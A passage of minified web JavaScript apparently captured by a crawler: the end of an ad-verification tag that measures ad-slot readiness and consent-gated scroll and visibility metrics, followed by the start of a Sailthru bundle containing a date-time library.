r=this._getSlotAdRequestTracker(e).getLastReleasedAdRequestTime();return{readyState:t,readyFor:Ve()-r}}return{readyState:t}}_onSlotRequested(e){let{readyState:t,readyFor:r}=this.getSlotReadyStateOnAdServerAdRequest(e);this._getSlotAdRequestTracker(e).markAdServerAdRequest(),this.validateAdRequests&&this.core.get(R).setSlotTargeting(e,{[Qt]:["0"]}),this.plugins.onSlotRequested(e,t,r)}enableAdRequestValidation(){if(!this.validateAdRequests)try{let e=this._processResourceRequest.bind(this);new PerformanceObserver(r=>r.getEntries().forEach(e)).observe({type:"resource"}),this.validateAdRequests=!0}catch(e){}}_processResourceRequest(e){var t,r,i;try{if(mo.every(h=>!e.name.startsWith(h)))return;let c=(r=(t=new URL(e.name).searchParams.get("prev_scp"))==null?void 0:t.split("|"))!=null?r:[];for(let h of c){let y=((i=new URLSearchParams(h).get(Qt))==null?void 0:i[0])==="1";this.plugins.onSlotRequestValidated(y)}}catch(l){}}};o(V,"SlotReadinessTracker"),d([f(w,"adRequestQueued")],V.prototype,"_onAdRequestQueued",1),d([f(w,"adRequestBeforeRelease"),f(w,"adRequestTimedOut")],V.prototype,"_onAdRequestBeforeRelease",1),d([f(A,"slotDiscovered")],V.prototype,"_onSlotDiscovered",1),d([f(_,"adRequested")],V.prototype,"_onSlotRequested",1),V=d([g],V);var Yt="__dvtag_debug_mode",mn="1",Ae=class{constructor(){u(this,"enabled",!1);u(this,"debugScriptResolve",o(e=>{},"debugScriptResolve"))}_initialize(){let e=this.core.get(v).window();try{this.enabled=e===e.top&&e.sessionStorage.getItem(Yt)===mn}catch(t){}this.enabled&&(this.core.get(w).delayAdRequests(new Promise(t=>{this.debugScriptResolve=t})),this._loadDebugScript())}_toggleDebugMode(){let e=this.core.get(v).window();this.enabled?e.sessionStorage.removeItem(Yt):e.sessionStorage.setItem(Yt,mn),e.location.reload()}debugScriptLoaded(){this.debugScriptResolve(void 0)}_loadDebugScript(){return T(this,null,function*(){let e=this.core.get(v).document(),t=this.core.get(C).getCurrentScriptBaseUrl(),r=cn(`${t}debug.js`,!0);e.readyState==="loading"&&(yield new Promise(i=>e.addEventListener("DOMContentLoaded",()=>i(void 0)))),e.head.appendChild(r)})}};o(Ae,"DebugScriptLoader"),d([b],Ae.prototype,"_initialize",1),d([f(N,"toggleDebugMode")],Ae.prototype,"_toggleDebugMode",1),Ae=d([P(V),g],Ae);s();a();var zt="qt_loaded",pn="pts_pid";s();a();var Xt=o(n=>[...new Set(n.filter(ar).map(e=>e.toLowerCase()))],"getGreenlightSignal");var $e=class{_autoInsertGlobalTargeting(e){this.core.get(R).setGlobalTargeting({[zt]:Xt(Object.keys(e))},!0)}_autoInsertSlotTargeting(e,t){this.core.get(R).setSlotTargeting(e,{[zt]:Xt(Object.keys(t))},!0)}};o($e,"SignalsAutoInsertion"),d([f(I,"userTargetingUpdated"),f(I,"pageTargetingUpdated")],$e.prototype,"_autoInsertGlobalTargeting",1),d([f(I,"slotTargetingUpdated")],$e.prototype,"_autoInsertSlotTargeting",1),$e=d([g,P(j),P(Ae)],$e);s();a();s();a();var go={PLEMetrics:{purposes:[8]}},ge=class{constructor(){u(this,"plugins",{permissionsChanged:o(()=>[],"permissionsChanged")});u(this,"plemDryRunEnabled",new S.Map)}_onSignalReady(){this.plugins.permissionsChanged()}_canProcessInternal(e){let t=go[e];if(t==null)return!0;let r=this.core.get(B);if(!r.apiAvailable())return!0;let i=r.applies();return i===void 0?!1:i===!1?!0:t.purposes.every(l=>r.hasLegalBasis(l)===!0)}canProcess(e){return e==="PLEMetrics"&&this.plemDryRunEnabled.conjure(this.core.session,()=>this.core.get(ye).shouldEnforcePLEMetricsCompliance()!==!0)?{result:!0,resultWithoutDryRun:this._canProcessInternal(e),dryRunEnabled:!0}:{result:this._canProcessInternal(e)}}};o(ge,"DataProcessingPermissions"),d([f(B,"signalReady")],ge.prototype,"_onSignalReady",1),ge=d([g],ge);s();a();var he=class{constructor(){u(this,"renderCount",0);u(this,"disabled",!1)}_onAdRendered(){this.disabled||(this.renderCount+=1)}reset(){this.disabled||(this.renderCount=0)}getRenderCount(){return this.renderCount}disable(){this.disabled=!0}};o(he,"AdRenderedCounter"),d([f(_,"adRendered")],he.prototype,"_onAdRendered",1),he=d([g],he);s();a();var hn=or(Wt());s();a();var Jt=class Jt{constructor(e){u(this,"arr");u(this,"start");u(this,"size");this.arr=new Array(e),this.start=0,this.size=0}push(e){this.size===this.arr.length?this.start=this.nthIndex(1):this.size+=1,this.arr[this.nthIndex(this.size-1)]=e}nthIndex(e){return(this.start+e)%this.arr.length}last(){return this.size===0?null:this.arr[this.nthIndex(this.size-1)]}findNewest(e){for(let t=this.size-1;t>=0;t--){let r=this.arr[this.nthIndex(t)];if(e(r))return r}return null}};o(Jt,"RingBuffer");var xt=Jt;var gn=10,ho=100,fo=3e3,vo=2e3,oe=class{constructor(){u(this,"measurements",new xt(20));u(this,"lastNavigationTime");u(this,"viewportWidths",new Set);u(this,"documentHeights",new Set);u(this,"disabled",!1);u(this,"scrollListener");u(this,"resetTimeoutId")}_initialize(){return T(this,null,function*(){let{document:e}=this.core.get(v).window();e.readyState==="loading"&&(yield new Promise(t=>e.addEventListener("DOMContentLoaded",()=>t(void 0)))),this.scrollListener=(0,hn.default)(()=>{this._updateScrollMetrics()},200),e.addEventListener("scroll",this.scrollListener),this._updateScrollMetrics()})}_getScrollData(){let e=this.core.get(v).document().compatMode==="BackCompat",{scrollHeight:t,clientHeight:r,clientWidth:i}=this.core.get(v).window().document[e?"body":"documentElement"];return{scrollY:Math.floor(this.core.get(v).window().scrollY),viewportHeight:r,viewportWidth:i,documentHeight:t}}_getScrollPercentage({scrollY:e,documentHeight:t,viewportHeight:r}){return t===r?0:e/(t-r)}_updateScrollMetrics(e=!1){var E;let t=this._getScrollData(),r=this.lastNavigationTime!=null&&Date.now()-this.lastNavigationTime<fo;this.viewportWidths.size<gn&&this.viewportWidths.add(t.viewportWidth),this.documentHeights.size<gn&&this.documentHeights.add(t.documentHeight);let{deepestScrollData:i,deepestScrollWithResetData:l,maxScrollData:c,hasScrolledToTop:h}=(E=this.measurements.last())!=null?E:{};h=!e&&h===!0||t.scrollY<t.viewportHeight,(c==null||r||t.scrollY>=c.scrollY)&&(c=t),(i==null||r||this._getScrollPercentage(t)>=this._getScrollPercentage(i))&&(i=t),(l==null||r||this._getScrollPercentage(t)>=this._getScrollPercentage(l)||t.documentHeight-l.documentHeight>ho)&&(l=t),this.measurements.push({time:Date.now(),hasScrolledToTop:h,maxScrollData:c,deepestScrollData:i,deepestScrollWithResetData:l})}getScrollMeasurements(e){var r;let t;return e==null?t=this.measurements.last():t=(r=this.measurements.findNewest(i=>i.time<Date.now()-e))!=null?r:this.measurements.last(),t==null?null:_e(O({},t),{viewportWidths:this.viewportWidths,documentHeights:this.documentHeights})}reset(){this.disabled||(this.resetTimeoutId!=null&&clearTimeout(this.resetTimeoutId),this.lastNavigationTime=Date.now(),this._updateScrollMetrics(!0),this.resetTimeoutId=setTimeout(()=>this._updateScrollMetrics(),vo))}disable(){this.disabled||(this.scrollListener&&(this.core.get(v).window().document.removeEventListener("scroll",this.scrollListener),this.scrollListener=void 0),this.resetTimeoutId!=null&&(clearTimeout(this.resetTimeoutId),this.resetTimeoutId=void 0),this.disabled=!0)}};o(oe,"ScrollMetrics"),d([b],oe.prototype,"_initialize",1),oe=d([g],oe);s();a();s();a();var fn=o((n,{deepestScrollData:e,deepestScrollWithResetData:t,maxScrollData:r,viewportWidths:i,documentHeights:l},{inFocusMs:c,visibleMs:h,visibleAndInFocusMs:E},y,D,Qe,ft)=>{var Ye;let ae=(Ye=performance==null?void 0:performance.now)==null?void 0:Ye.call(performance);return{cd110:n.visit.normalizedUrl,cd111:[...i].join(","),cd112:[...l].join(","),cd113:n.visit.uuid,cm106:c,cm107:h,cm108:D,cm109:Qe,cm110:n.visitIndex,cm111:n.infiniteScrollDetected?1:0,cm116:ae!=null?ae/1e3:void 0,cm117:E,cm118:n.visitStart/1e3,cm119:Date.now()/1e3,cm120:n.trackerCount,cm121:e.scrollY,cm122:e.viewportHeight,cm123:e.viewportWidth,cm124:e.documentHeight,cm125:t.scrollY,cm126:t.viewportHeight,cm127:t.viewportWidth,cm128:t.documentHeight,cm129:r.scrollY,cm130:r.viewportHeight,cm131:r.viewportWidth,cm132:r.documentHeight,cm133:y,cd114:ft===!1?"0":"1"}},"createPlemTracker"),vn=o(n=>({cd110:n.visit.normalizedUrl,cd113:n.visit.uuid,cm110:n.visitIndex,cm118:n.visitStart/1e3,cm119:Date.now()/1e3,cm120:n.trackerCount,cd114:"0"}),"createPlemRejectionTracker");s();a();s();a();var Zt=class Zt{constructor(){u(this,"runningSince",null);u(this,"totalTimeMs",0)}getTimestamp(){return Date.now()}getCurrentRunningTime(){return this.runningSince!=null?this.getTimestamp()-this.runningSince:0}start(){this.runningSince=this.getTimestamp()}stop(){this.totalTimeMs+=this.getCurrentRunningTime(),this.runningSince=null}add(e){this.totalTimeMs+=e}get(){return this.totalTimeMs+this.getCurrentRunningTime()}reset(e=!1){this.runningSince=this.runningSince!=null&&e?Date.now():null,this.totalTimeMs=0}};o(Zt,"Timer");var ot=Zt;var fe=class{constructor(){u(this,"inFocusTimer",new ot);u(this,"visibleTimer",new ot);u(this,"visibleInFocusTimer",new ot);u(this,"disabled",!1);u(this,"focusListener");u(this,"blurListener");u(this,"visibilityChangeListener")}_initialize(){return T(this,null,function*(){var r,i,l;let e=this.core.get(v).window(),t=(l=(i=(r=e.performance)==null?void 0:r.now)==null?void 0:i.call(r))!=null?l:0;this.focusListener=()=>{this.inFocusTimer.start(),e.document.hidden||this.visibleInFocusTimer.start()},this.blurListener=()=>{this.inFocusTimer.stop(),this.visibleInFocusTimer.stop()},this.visibilityChangeListener=()=>{e.document.hidden?(this.visibleTimer.stop(),this.visibleInFocusTimer.stop()):(this.visibleTimer.start(),e.document.hasFocus()&&this.visibleInFocusTimer.start())},e.addEventListener("focus",this.focusListener),e.addEventListener("blur",this.blurListener),e.document.addEventListener("visibilitychange",this.visibilityChangeListener),e.document.hasFocus()&&(this.inFocusTimer.add(t),this.inFocusTimer.start(),e.document.hidden||(this.visibleInFocusTimer.add(t),this.visibleInFocusTimer.start())),e.document.hidden||(this.visibleTimer.add(t),this.visibleTimer.start())})}getVisibilityMeasurements(){return{inFocusMs:this.inFocusTimer.get(),visibleMs:this.visibleTimer.get(),visibleAndInFocusMs:this.visibleInFocusTimer.get()}}reset(){this.disabled||(this.visibleTimer.reset(!0),this.inFocusTimer.reset(!0),this.visibleInFocusTimer.reset(!0))}disable(){if(this.disabled)return;let e=this.core.get(v).window();this.focusListener&&(e.removeEventListener("focus",this.focusListener),this.focusListener=void 0),this.blurListener&&(e.removeEventListener("blur",this.blurListener),this.blurListener=void 0),this.visibilityChangeListener&&(e.document.removeEventListener("visibilitychange",this.visibilityChangeListener),this.visibilityChangeListener=void 0),this.disabled=!0}};o(fe,"VisibilityMetrics"),d([b],fe.prototype,"_initialize",1),fe=d([g],fe);var So=6e4,Eo=61*60*1e3,To=59.5*60*1e3,yo=6e4,Ao=2500,bo=5e3,Ro=1500,Oe=class{constructor(){u(this,"currVisit");u(this,"pendingTracker");u(this,"tagLoadTime");u(this,"firstContentfulPaint");u(this,"processingAllowed");u(this,"disabled",!1);u(this,"visibilityChangeListener");u(this,"finalTrackerIntervalId")}_initialize(){return T(this,null,function*(){var t,r;let e=this.core.get(v).window();this.tagLoadTime=(r=(t=e.performance)==null?void 0:t.now)==null?void 0:r.call(t),this._updateFirstContentfulPaint(),this.visibilityChangeListener=()=>{e.document.hidden&&this._flushTrackers()},e.document.addEventListener("visibilitychange",this.visibilityChangeListener),this.finalTrackerIntervalId=setInterval(()=>{this.currVisit!=null&&Date.now()>this.currVisit.visitStart+To&&(e.document.hidden||(this._fireTracker(),this._disable()))},yo)})}_onPermissionsChanged(){if(this.disabled)return;let{result:e}=this.core.get(ge).canProcess("PLEMetrics");e||(this._fireRejectionTracker(),this._disable())}_disable(){let e=this.core.get(v).window();this.visibilityChangeListener!=null&&(e.document.removeEventListener("visibilitychange",this.visibilityChangeListener),this.visibilityChangeListener=void 0),this.finalTrackerIntervalId!=null&&(e.clearInterval(this.finalTrackerIntervalId),this.finalTrackerIntervalId=void 0),this.pendingTracker!=null&&(e.clearTimeout(this.pendingTracker.timer),this.pendingTracker=void 0),this.core.get(oe).disable(),this.core.get(fe).disable(),this.core.get(he).disable(),this.disabled=!0}_updateFirstContentfulPaint(){let e=this.core.get(v).window().PerformanceObserver;try{let t=new e(r=>{r.getEntries().forEach(i=>{i.name==="first-contentful-paint"&&(this.firstContentfulPaint=i.startTime,t.disconnect())})});t.observe({type:"paint",buffered:!0})}catch(t){}}_fireTracker({visit:e,scroll:t,visibility:r,adRenderCount:i}=this._getTrackerData(),l=!1){if(t==null||!l&&(Date.now()>e.visitStart+Eo||e.lastTrackerTime!=null&&e.lastTrackerTime>Date.now()-So))return;let c=this.core.get(ge).canProcess("PLEMetrics"),{result:h}=c;if(!h)return;let y=c.dryRunEnabled===!0?c.resultWithoutDryRun:void 0;this.core.get(x).fireEvent("content-metrics",fn(e,t,r,i,this.tagLoadTime,this.firstContentfulPaint,y),{sampleInterval:1,spoofWrapperId:!0}),e.lastTrackerTime=Date.now(),e.trackerCount+=1}_fireRejectionTracker(){if(this.currVisit==null)throw new Error("No data!");this.core.get(x).fireEvent("content-metrics-rejection",vn(this.currVisit),{sampleInterval:1,spoofWrapperId:!0})}_getTrackerData(){if(this.currVisit==null)throw new Error("No data!");return{visit:this.currVisit,scroll:this.core.get(oe).getScrollMeasurements(Ro),visibility:this.core.get(fe).getVisibilityMeasurements(),adRenderCount:this.core.get(he).getRenderCount()}}_checkForInfiniteScroll(){let e=this.core.get(oe).getScrollMeasurements();e!=null&&!e.hasScrolledToTop&&(this.pendingTracker!=null&&(this.pendingTracker.data.visit.infiniteScrollDetected=!0),this.currVisit!=null&&(this.currVisit.infiniteScrollDetected=!0))}_scheduleDelayedTracker(){this._flushPendingTracker(),this.pendingTracker={data:this._getTrackerData(),timer:setTimeout(()=>{this._flushPendingTracker()},bo)}}_flushPendingTracker(){this.pendingTracker!=null&&(this._checkForInfiniteScroll(),this._fireTracker(this.pendingTracker.data,!0),clearTimeout(this.pendingTracker.timer),this.pendingTracker=void 0)}_flushTrackers(){this._flushPendingTracker(),this._fireTracker()}_onNewVisit(e){var r,i;if(this.disabled)return;let t=this.currVisit==null;this.currVisit!=null&&(Date.now()-this.currVisit.visitStart>Ao&&this._scheduleDelayedTracker(),this.core.get(fe).reset(),this.core.get(oe).reset(),this.core.get(he).reset()),this.currVisit={visit:e,visitStart:Date.now()-(t&&this.tagLoadTime!=null?this.tagLoadTime:0),visitIndex:((i=(r=this.currVisit)==null?void 0:r.visitIndex)!=null?i:-1)+1,trackerCount:0}}};o(Oe,"PLEMetrics"),d([b],Oe.prototype,"_initialize",1),d([f(ge,"permissionsChanged")],Oe.prototype,"_onPermissionsChanged",1),d([f(C,"newVisit")],Oe.prototype,"_onNewVisit",1),Oe=d([g],Oe);s();a();s();a();var _o=pn,ve=class{constructor(){u(this,"restoreCount",0)}getRestoreCount(){return this.restoreCount}_restoreTargeting(){let e=this.core.get(R);for(let t of this.core.get(A).getSlots())e.getAdServerTargeting(t,_o).length===0&&(e.setAdServerTargeting(t),this.restoreCount+=1)}};o(ve,"TargetingRestorer"),d([f(w,"adRequestQueued")],ve.prototype,"_restoreTargeting",1),ve=d([g],ve);s();a();var er=class er{constructor(){u(this,"total",0);u(this,"dataPoints",0)}push(e){return this.total+=e,this.dataPoints+=1,this}get(){return this.total/this.dataPoints}getRounded(){return Math.round(this.get())}};o(er,"Average");var ht=er;var Co="implcheck",wo=1e-4,Do=5e3,Io=5,se=class{constructor(){u(this,"enabled",!1);u(this,"totalInternalAdRequestQueuedCount",0);u(this,"totalAdRequestsCompletedCount",0);u(this,"totalSlotsRequestedCount",0);u(this,"totalSlotsRequestedOkCount",0);u(this,"totalTimeoutCount",0);u(this,"trackersSent",0);u(this,"totalValidatedAdServerRequests",{ok:0,notOk:0});u(this,"lastOnDvtagReadyCall",NaN);u(this,"slotReqAvgTimeSinceCall",new ht);u(this,"slotReqAvgTimeSinceDone",new ht);u(this,"batch",null)}isDebugForceEnabled(){return!1}_initialize(){this.enabled=this.core.get(se).isDebugForceEnabled()||Math.random()<wo,this.enabled&&this.core.get(V).enableAdRequestValidation()}_onAdRequestQueued(e){this.enabled&&(this.lastOnDvtagReadyCall=Ve(),e.internal&&(this.totalInternalAdRequestQueuedCount+=1))}_onAdRequestCompleted(e){this.enabled&&(this.totalAdRequestsCompletedCount+=1,(e.status==="tag-timeout"||e.status==="queue-timeout")&&(this.totalTimeoutCount+=1))}_onSlotRequested(e,t,r){if(!this.enabled)return;let i=this._getOrStartBatch();this.totalSlotsRequestedCount+=1,t==="READY"&&(this.totalSlotsRequestedOkCount+=1),i.slots[t].push(e.elementId),r!=null&&(this.slotReqAvgTimeSinceDone.push(r),this.slotReqAvgTimeSinceCall.push(Ve()-this.lastOnDvtagReadyCall));let l=this._validateAdServerTargeting(e);l===1?i.targeting.extendedCount+=1:l===0&&(i.targeting.reducedCount+=1)}_validateAdServerTargeting(e){let t=this.core.get(R),r=2,i=t.getTargeting(e);for(let[l,c]of Object.entries(i)){let h=t.getAdServerTargeting(e,l);if(c.length>h.length||c.some(E=>!h.includes(E)))return 0;h.length>c.length&&(r=1)}return r}_onSlotRequestValidated(e){e?this.totalValidatedAdServerRequests.ok+=1:this.totalValidatedAdServerRequests.notOk+=1}_sendTracker(){let e=this.core.get(ve).getRestoreCount(),{slots:t,targeting:r,start:i}=this._getOrStartBatch(),l={cd110:t.READY.join(),cd111:t.PREV_READY.join(),cd112:t.SEEN.join(),cd113:t.NOT_READY.join(),cd114:t.UNKNOWN.join(),cd115:t.POSSIBLE_TIMEOUT.join(),cm106:this.trackersSent,cm107:i,cm109:this.totalTimeoutCount,cm110:this.slotReqAvgTimeSinceCall.getRounded(),cm111:this.slotReqAvgTimeSinceDone.getRounded(),cm112:this.totalSlotsRequestedOkCount,cm113:this.totalValidatedAdServerRequests.ok,cm114:this.totalValidatedAdServerRequests.notOk,cm115:e,cm116:this.totalAdRequestsCompletedCount,cm117:this.totalInternalAdRequestQueuedCount,cm118:this.totalSlotsRequestedCount,cm119:r.reducedCount,cm120:r.extendedCount};this.core.get(x).fireEvent(Co,l),this.batch=null,this.trackersSent+=1,this.trackersSent>=Io&&(this.enabled=!1)}_getOrStartBatch(){return this.batch==null&&(this.batch={start:Ve(),slots:Object.fromEntries(Object.values(Pt).map(e=>[e,[]])),targeting:{extendedCount:0,reducedCount:0}},setTimeout(()=>this._sendTracker(),Do)),this.batch}};o(se,"ImplementationValidator"),d([b],se.prototype,"_initialize",1),d([f(w,"adRequestQueued")],se.prototype,"_onAdRequestQueued",1),d([f(w,"adRequestCompleted")],se.prototype,"_onAdRequestCompleted",1),d([f(V,"onSlotRequested")],se.prototype,"_onSlotRequested",1),d([f(V,"onSlotRequestValidated")],se.prototype,"_onSlotRequestValidated",1),se=d([g],se);s();a();s();a();var be=class{_defineSlot(e,t={}){if(typeof e!="string"||t==null||typeof t!="object")return;let r={id:Q(t.id),network:Q(t.network),sizes:t.sizes!=null?et(t.sizes):void 0,position:Q(t.position)};this.core.get(A).createSlot("custom",0,e,r)}_adRendered(e,t){if(typeof e!="string"||t==null||typeof t!="object")return;let r=this.core.get(A).getSlot("custom",e);if(r==null)return;let i={type:"display",advertiserId:Q(t.advertiserId),campaignId:Q(t.campaignId),creativeId:Q(t.creativeId),lineItemId:Q(t.lineItemId),renderedSize:_t(t.renderedSize)};this.core.get(_).setAdRendered(r,i)}_getTargeting(e){let t=this.core.get(R);if(typeof e!="string")return t.getTargeting();let r=this.core.get(A).getSlot("custom",e);return t.getTargeting(r)}};o(be,"CustomAdServer"),d([f(N,"defineSlot")],be.prototype,"_defineSlot",1),d([f(N,"getTargeting")],be.prototype,"_getTargeting",1),be=d([g],be);s();a();var Re=class{_initialize(){this._flushCommandBuffer()}_flushCommandBuffer(){return T(this,null,function*(){var l;yield Promise.resolve();let e=this.core.get(v).window(),t=(l=e.dvtag)!=null?l:{};e.dvtag=t,t.cmd instanceof Array||(t.cmd=[]);let r=t.cmd,i=r.length;t.cmd={push:o((...c)=>{for(let h of c)try{h()}catch(E){}return i+=c.length,i},"push")},t.cmd.push(...r)})}};o(Re,"CommandBuffer"),d([b],Re.prototype,"_initialize",1),d([ee],Re.prototype,"_flushCommandBuffer",1),Re=d([g],Re);var st=class{};o(st,"HouseHold"),st=d([g,P(N),P(w),P(Re),P(x),P(F),P(be),P(ve),P(H)],st);s();a();s();a();var Sn=o(n=>{var e,t,r,i,l,c;try{let h={};for(let[E,y,D]of(t=(e=window.dvtag)==null?void 0:e._overrides)!=null?t:[])(r=h[E])!=null||(h[E]={}),(l=(i=h[E])[y])!=null||(i[y]=D);for(let E of n)for(let[y,D]of Object.entries((c=h[E.name])!=null?c:{}))E.prototype[y]=D}catch(h){}},"applyDebugOverrides");var Po=o(()=>{var n,e;((n=window.dvtag)==null?void 0:n._core)==null&&(Sn(St),window.dvtag=(e=window.dvtag)!=null?e:{},window.dvtag._core=new dt(St),window.dvtag._core.execute())},"main");try{Po()}catch(n){}})();


--- FILE ---
content_type: application/javascript
request_url: https://imwithwalter.com/js/spm.v1.min.js
body_size: 48540
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Sailthru",[],t):"object"==typeof exports?exports.Sailthru=t():e.Sailthru=t()}(self,()=>(()=>{"use strict";var e={169:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});class r extends Error{}class n extends r{constructor(e){super(`Invalid DateTime: ${e.toMessage()}`)}}class i extends r{constructor(e){super(`Invalid Interval: ${e.toMessage()}`)}}class s extends r{constructor(e){super(`Invalid Duration: ${e.toMessage()}`)}}class o extends r{}class a extends r{constructor(e){super(`Invalid unit ${e}`)}}class u extends r{}class l extends r{constructor(){super("Zone is an abstract class")}}const c="numeric",d="short",h="long",m={year:c,month:c,day:c},f={year:c,month:d,day:c},y={year:c,month:d,day:c,weekday:d},p={year:c,month:h,day:c},g={year:c,month:h,day:c,weekday:h},w={hour:c,minute:c},v={hour:c,minute:c,second:c},b={hour:c,minute:c,second:c,timeZoneName:d},k={hour:c,minute:c,second:c,timeZoneName:h},S={hour:c,minute:c,hourCycle:"h23"},x={hour:c,minute:c,second:c,hourCycle:"h23"},T={hour:c,minute:c,second:c,hourCycle:"h23",timeZoneName:d},O={hour:c,minute:c,second:c,hourCycle:"h23",timeZoneName:h},I={year:c,month:c,day:c,hour:c,minute:c},C={year:c,month:c,day:c,hour:c,minute:c,second:c},N={year:c,month:d,day:c,hour:c,minute:c},E={year:c,month:d,day:c,hour:c,minute:c,second:c},$={year:c,month:d,day:c,weekday:d,hour:c,minute:c},D={year:c,month:h,day:c,hour:c,minute:c,timeZoneName:d},M={year:c,month:h,day:c,hour:c,minute:c,second:c,timeZoneName:d},V={year:c,month:h,day:c,weekday:h,hour:c,minute:c,timeZoneName:h},_={year:c,month:h,day:c,weekday:h,hour:c,minute:c,second:c,timeZoneName:h};class U{get type(){throw new l}get name(){throw new l}get ianaName(){return this.name}get isUniversal(){throw new l}offsetName(e,t){throw new l}formatOffset(e,t){throw new l}offset(e){throw new l}equals(e){throw new l}get isValid(){throw new l}}let L=null;class q extends U{static get instance(){return null===L&&(L=new q),L}get type(){return"system"}get name(){return(new Intl.DateTimeFormat).resolvedOptions().timeZone}get isUniversal(){return!1}offsetName(e,{format:t,locale:r}){return nt(e,t,r)}formatOffset(e,t){return at(this.offset(e),t)}offset(e){return-new Date(e).getTimezoneOffset()}equals(e){return"system"===e.type}get isValid(){return!0}}const F=new Map;const P={year:0,month:1,day:2,era:3,hour:4,minute:5,second:6};const A=new Map;class j extends U{static create(e){let t=A.get(e);return void 0===t&&A.set(e,t=new j(e)),t}static resetCache(){A.clear(),F.clear()}static isValidSpecifier(e){return this.isValidZone(e)}static isValidZone(e){if(!e)return!1;try{return new Intl.DateTimeFormat("en-US",{timeZone:e}).format(),!0}catch(e){return!1}}constructor(e){super(),this.zoneName=e,this.valid=j.isValidZone(e)}get type(){return"iana"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(e,{format:t,locale:r}){return nt(e,t,r,this.name)}formatOffset(e,t){return at(this.offset(e),t)}offset(e){if(!this.valid)return NaN;const t=new Date(e);if(isNaN(t))return NaN;const r=function(e){let t=F.get(e);return void 0===t&&(t=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",era:"short"}),F.set(e,t)),t}(this.name);let[n,i,s,o,a,u,l]=r.formatToParts?function(e,t){const r=e.formatToParts(t),n=[];for(let e=0;e<r.length;e++){const{type:t,value:i}=r[e],s=P[t];"era"===t?n[s]=i:Le(s)||(n[s]=parseInt(i,10))}return n}(r,t):function(e,t){const r=e.format(t).replace(/\u200E/g,""),n=/(\d+)\/(\d+)\/(\d+) (AD|BC),? (\d+):(\d+):(\d+)/.exec(r),[,i,s,o,a,u,l,c]=n;return[o,i,s,a,u,l,c]}(r,t);"BC"===o&&(n=1-Math.abs(n));let c=+t;const d=c%1e3;return c-=d>=0?d:1e3+d,(Qe({year:n,month:i,day:s,hour:24===a?0:a,minute:u,second:l,millisecond:0})-c)/6e4}equals(e){return"iana"===e.type&&e.name===this.name}get isValid(){return this.valid}}let z={};const W=new Map;function R(e,t={}){const r=JSON.stringify([e,t]);let n=W.get(r);return void 0===n&&(n=new Intl.DateTimeFormat(e,t),W.set(r,n)),n}const Z=new Map;const H=new Map;let B=null;const Y=new Map;function G(e){let t=Y.get(e);return void 0===t&&(t=new Intl.DateTimeFormat(e).resolvedOptions(),Y.set(e,t)),t}const J=new Map;function K(e,t,r,n){const i=e.listingMode();return"error"===i?null:"en"===i?r(t):n(t)}class X{constructor(e,t,r){this.padTo=r.padTo||0,this.floor=r.floor||!1;const{padTo:n,floor:i,...s}=r;if(!t||Object.keys(s).length>0){const t={useGrouping:!1,...r};r.padTo>0&&(t.minimumIntegerDigits=r.padTo),this.inf=function(e,t={}){const r=JSON.stringify([e,t]);let n=Z.get(r);return void 0===n&&(n=new Intl.NumberFormat(e,t),Z.set(r,n)),n}(e,t)}}format(e){if(this.inf){const t=this.floor?Math.floor(e):e;return this.inf.format(t)}return Ze(this.floor?Math.floor(e):Ge(e,3),this.padTo)}}class Q{constructor(e,t,r){let n;if(this.opts=r,this.originalZone=void 0,this.opts.timeZone)this.dt=e;else if("fixed"===e.zone.type){const t=e.offset/60*-1,r=t>=0?`Etc/GMT+${t}`:`Etc/GMT${t}`;0!==e.offset&&j.create(r).valid?(n=r,this.dt=e):(n="UTC",this.dt=0===e.offset?e:e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone)}else"system"===e.zone.type?this.dt=e:"iana"===e.zone.type?(this.dt=e,n=e.zone.name):(n="UTC",this.dt=e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone);const i={...this.opts};i.timeZone=i.timeZone||n,this.dtf=R(t,i)}format(){return this.originalZone?this.formatToParts().map(({value:e})=>e).join(""):this.dtf.format(this.dt.toJSDate())}formatToParts(){const e=this.dtf.formatToParts(this.dt.toJSDate());return this.originalZone?e.map(e=>{if("timeZoneName"===e.type){const t=this.originalZone.offsetName(this.dt.ts,{locale:this.dt.locale,format:this.opts.timeZoneName});return{...e,value:t}}return e}):e}resolvedOptions(){return this.dtf.resolvedOptions()}}class ee{constructor(e,t,r){this.opts={style:"long",...r},!t&&Pe()&&(this.rtf=function(e,t={}){const{base:r,...n}=t,i=JSON.stringify([e,n]);let s=H.get(i);return void 0===s&&(s=new Intl.RelativeTimeFormat(e,t),H.set(i,s)),s}(e,r))}format(e,t){return this.rtf?this.rtf.format(e,t):function(e,t,r="always",n=!1){const i={years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]},s=-1===["hours","minutes","seconds"].indexOf(e);if("auto"===r&&s){const r="days"===e;switch(t){case 1:return r?"tomorrow":`next ${i[e][0]}`;case-1:return r?"yesterday":`last ${i[e][0]}`;case 0:return r?"today":`this ${i[e][0]}`}}const o=Object.is(t,-0)||t<0,a=Math.abs(t),u=1===a,l=i[e],c=n?u?l[1]:l[2]||l[1]:u?i[e][0]:e;return o?`${a} ${c} ago`:`in ${a} ${c}`}(t,e,this.opts.numeric,"long"!==this.opts.style)}formatToParts(e,t){return this.rtf?this.rtf.formatToParts(e,t):[]}}const te={firstDay:1,minimalDays:4,weekend:[6,7]};class re{static fromOpts(e){return re.create(e.locale,e.numberingSystem,e.outputCalendar,e.weekSettings,e.defaultToEN)}static create(e,t,r,n,i=!1){const s=e||be.defaultLocale,o=s||(i?"en-US":B||(B=(new Intl.DateTimeFormat).resolvedOptions().locale,B)),a=t||be.defaultNumberingSystem,u=r||be.defaultOutputCalendar,l=We(n)||be.defaultWeekSettings;return new re(o,a,u,l,s)}static resetCache(){B=null,W.clear(),Z.clear(),H.clear(),Y.clear(),J.clear()}static fromObject({locale:e,numberingSystem:t,outputCalendar:r,weekSettings:n}={}){return re.create(e,t,r,n)}constructor(e,t,r,n,i){const[s,o,a]=function(e){const t=e.indexOf("-x-");-1!==t&&(e=e.substring(0,t));const r=e.indexOf("-u-");if(-1===r)return[e];{let t,n;try{t=R(e).resolvedOptions(),n=e}catch(i){const 